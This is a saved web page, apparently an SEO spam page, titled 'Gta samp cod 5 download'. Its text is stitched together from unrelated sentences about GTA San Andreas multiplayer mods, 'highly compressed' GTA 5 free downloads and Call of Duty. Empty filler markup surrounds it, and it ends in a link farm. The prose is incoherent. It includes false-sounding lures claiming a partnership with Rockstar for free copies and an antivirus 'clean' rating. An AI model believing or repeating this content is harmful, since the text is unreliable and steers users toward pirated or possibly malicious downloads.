

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://weiriturro.web.app/649.html
body_size: 2576
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://weiriturro.web.app/649.html" /><title>Gta samp cod 5 download</title><script src="https://weiriturro.web.app/cyjdnjq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- isinic --><div class="nucrere"></div><!-- abconrect --><div class="baicragan" id="casbackcen"></div><div class="geanbonfmi"></div><div class="tioplanal" id="dabrocal"></div><div class="lipstose"></div><div class="astbizni" id="keidesze"></div><div class="tigpacar" id="liastaner"></div><div class="minsgensi" id="nesisra"></div><div class="tremlilub"></div><!-- norpove --><!-- ryaficu --><div class="gauchete"></div><div class="theidrogbet"></div><div class="tiacapwa" id="nombwale"></div><div class="tiosettkom" id="privovnai"></div><h1>Gta samp cod 5 download</h1><!-- isinic --><div class="nucrere"></div><!-- abconrect --><div class="baicragan" id="casbackcen"></div><div class="geanbonfmi"></div><div class="tioplanal" id="dabrocal"></div><div class="lipstose"></div><div class="astbizni" id="keidesze"></div><div class="tigpacar" id="liastaner"></div><div class="minsgensi" id="nesisra"></div><div class="tremlilub"></div><!-- norpove --><!-- ryaficu --><div class="gauchete"></div><div class="theidrogbet"></div><p>About this mod will make every shot you hit have that infamous tick sound and display a hitmarker from call of duty. I wanna show u guys my samp server for gta san andreas samp call of duty cod features. Works for all gta3, vc and sa, supports all txd formats, including compressed, latest version even supports working within img files. San andreas that lets you enjoy the same great rockstar game online against your friends and other players from around the world, with up to 500 gamers playing at the same time on one server. If you are the owner for this file, please report abuse to 4shared. On his return to the neighborhood, a couple of corrupt cops frame. This update is for samp server owners only if updating from an existing 0. Welcome to the official gta 5 download, we know that having an original game is people dream especially if you do not want to spend much money to buy it. This is a new txd texture editor for gta3, vice city and san andreas. One of the main features of gta san andreas is its high quality graphics. This app renders the gtav map in a manner reminiscent of samp map editor. Mar 08, 2019 gta 5 for pc highly compressed file free download. Developed by the creators of grand theft auto v and red dead redemption, red dead redemption 2 is an epic tale of life in americas unforgiving heartland.</p> <p>Gta san andreas private military company from cod mw3 mod. Gta san andreas cod5 resurrection skins pack mod was downloaded 166 times and it has 8. Download gta san andreas installer supports resumable downloads. Download gta san andreas for pc in 500 mb highly compressed. Gta san andreas pc game full version free download download. Download interface editor samp cod color brucelombardis blog. If you would like to play with me on samp i usaully play on crazybobs cops and robber 0. The following are the main features of gta san andreas pc game setup free download that you will be able to experience after the first install on your operating system.</p> <p>The games vast and atmospheric world will also provide the foundation for a brand new online multiplayer experience. Gta san andreas multiplayer free download windows version. Fixed some bugs and a crash that randomly occurred. We are here to help you by providing the original game from its developer, we have been cooperating with rockstar games to publish this game to our user for free. This download was scanned by our builtin antivirus and was rated as clean. With more than 150 missions, gta san andreas assures you 200 hours of endless fun. San andreas multiplayer is a mod of the windows version of grand theft auto. Let it download full version game in your specified directory. Just to be clear, i have no intention of bringing back sa. Grand theft auto gta san andreas game free download pcc games. It was released on 26 october 2004 for playstation 2, and on 7 june 2005 for microsoft windows and xbox. The program lies within games, more precisely action.</p> <p>Using the same engine, with a few modifications, as modern warfare, this game manages to capture the thrills and atrocities of the second world war, while keeping the player engaged. Developed in a fully threedimensional, the game will meet every mission you should be as realistic. You can chose team usa, china, germany, arabian, afghanistan etc you can capture zones and kill people to earn score. In this thirdperson shooter action game, you play as an agent whos aim is to clear y8 city from crime. Net examples example source code organized by topic autohotkey all programmable technologies from. Download various gta san andreasmodes for gta san andreas servers, made by professionals and fans. Xbox one version of gta vs grants you with a highly compelling feature a firstperson mode.</p> <p>Synchronization of samp pc and android there is synchronization of animation and actions chat while only displays messages about the connection, i can not write to it active development cons. Play gta 5 online free no download,play gta v online free. This package also includes the scripting tools pawn compiler. Samp san andreas multiplayer mod for grand theft auto gta sa. I decided to bring back the forum, once used by many thousands, to get back in touch and chill or perhaps make new things like iogames. Also before downloading gta 5 game, varieties of people think, it will run or not in my pc if i download the complete gta 5 game. Open the installer, click next and choose the directory where to install. Gta san andreas pc game full version free download. Download this game from microsoft store for windows 10, windows 8.</p> <p>News and some updates that dont make the main page. One of the most acclaimed franchises in the gaming history returns with an exceptional game. Samp is a free massively multiplayer online game mod for the pc version of rockstar games grand theft auto. Gta 5 is a pc popular game and having the game setup size approx 59 gb and due to this, every people think again and again how we can download this complete game. Gta san andreas download complete pc game offline installer.</p> <p>You can do airstrike on another country you can do own squad and have more fu. Gta san andreas private military company from cod mw3 mod was downloaded 8215 times and it has 9. Grand theft auto gta san andreas game free download for pc is another popular installment of the series really, it is considered the most important installment of the series and this is that i am providing this version because i know its importance so, there i go. Download the samp client installer from 1 mirror and install the program in to your gta san andreas folder. The largest grand theft auto server on discord and an official discord partner. Grand theft auto gta san andreas game free download. Its clear that even raw but this can be forgiven flies in 1015 minutes of the game important. Codwaw2call of duty world at war ii v3 intelegames. Gta 5 for pc highly compressed file free download no survey. Page 4a place to find or release samp server gamemode scripts. Lieber grand theft auto fan, wir freuen uns sehr, dass du zu gesto. Samp san andreas multiplayer mod for grand theft auto. Click on the below button to start gta san andreas pc download free game. Upgraded in 2010 with a brand new dxt compressordecompressor using libsquish to improve reliability and image quality.</p><!-- isinic --><div class="nucrere"></div><!-- abconrect --><div class="baicragan" id="casbackcen"></div><div class="geanbonfmi"></div><div class="tioplanal" id="dabrocal"></div><div class="lipstose"></div><div class="astbizni" id="keidesze"></div><a href="https://weiriturro.web.app/596.html">596</a> <a href="https://weiriturro.web.app/321.html">321</a> <a href="https://weiriturro.web.app/524.html">524</a> <a href="https://weiriturro.web.app/962.html">962</a> <a href="https://weiriturro.web.app/1072.html">1072</a> <a href="https://weiriturro.web.app/1042.html">1042</a> <a href="https://weiriturro.web.app/1413.html">1413</a> <a href="https://weiriturro.web.app/1111.html">1111</a> <a href="https://weiriturro.web.app/48.html">48</a> <a href="https://weiriturro.web.app/1317.html">1317</a> <a href="https://weiriturro.web.app/95.html">95</a> <a href="https://weiriturro.web.app/1009.html">1009</a> <a href="https://weiriturro.web.app/23.html">23</a> <a href="https://weiriturro.web.app/1074.html">1074</a> <a href="https://weiriturro.web.app/609.html">609</a> <a href="https://weiriturro.web.app/316.html">316</a> <a href="https://weiriturro.web.app/1424.html">1424</a> <a href="https://weiriturro.web.app/644.html">644</a> <a href="https://weiriturro.web.app/202.html">202</a> <a href="https://weiriturro.web.app/966.html">966</a> <a href="https://weiriturro.web.app/594.html">594</a> <a href="https://weiriturro.web.app/358.html">358</a> <a href="https://weiriturro.web.app/831.html">831</a> <a href="https://weiriturro.web.app/1291.html">1291</a> <a href="https://weiriturro.web.app/679.html">679</a> <a href="https://weiriturro.web.app/1119.html">1119</a> <a href="https://weiriturro.web.app/781.html">781</a> <a href="https://weiriturro.web.app/87.html">87</a> <a href="https://weiriturro.web.app/485.html">485</a> <a href="https://weiriturro.web.app/1274.html">1274</a> <a href="https://weiriturro.web.app/343.html">343</a> <a href="https://weiriturro.web.app/391.html">391</a> <a href="https://weiriturro.web.app/1229.html">1229</a> <a href="https://weiriturro.web.app/1154.html">1154</a> <a href="https://weiriturro.web.app/1335.html">1335</a> <a href="https://weiriturro.web.app/327.html">327</a> <a href="https://weiriturro.web.app/483.html">483</a> <a href="https://weiriturro.web.app/658.html">658</a> <a href="https://weiriturro.web.app/172.html">172</a> <a href="https://wyddbaldiris.web.app/698.html">698</a> <a href="https://tenreckwordxu.web.app/1100.html">1100</a> <a href="https://pirvelpdoran.web.app/434.html">434</a> <a href="https://dieberbiari.web.app/796.html">796</a> <a href="https://siplitibou.web.app/1298.html">1298</a> <a href="https://thercecome.web.app/258.html">258</a> <a href="https://tilecapha.web.app/1055.html">1055</a><!-- isinic --><div class="nucrere"></div><!-- abconrect --><div class="baicragan" id="casbackcen"></div><div class="geanbonfmi"></div><div class="tioplanal" id="dabrocal"></div><div class="lipstose"></div><div class="astbizni" id="keidesze"></div><div class="tigpacar" id="liastaner"></div></body></html>